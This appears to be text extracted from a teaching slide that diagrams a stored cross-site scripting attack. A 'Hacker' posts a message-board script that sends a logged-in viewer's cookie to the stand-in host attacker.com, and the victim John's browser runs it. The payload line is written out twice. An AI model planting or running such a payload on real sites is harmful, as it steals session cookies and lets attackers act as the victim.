 Hacker
Post on a message board:
'><script>document.location= 'http://www.attacker.com/cookie.cgi ?foo='+document.cookie</script>'
2020 - 2021
John
Browsing around, display page that contains message from Hacker
Load page contents, including:
'><script>document.location= 'http://www.attacker.com/cookie.cgi ?foo='+document.cookie</script>'
JavaScript
is executed
by browser
locally
http://www.attacker.com/cookie.cgi ?foo=’ ‘
Browsing authenticated as John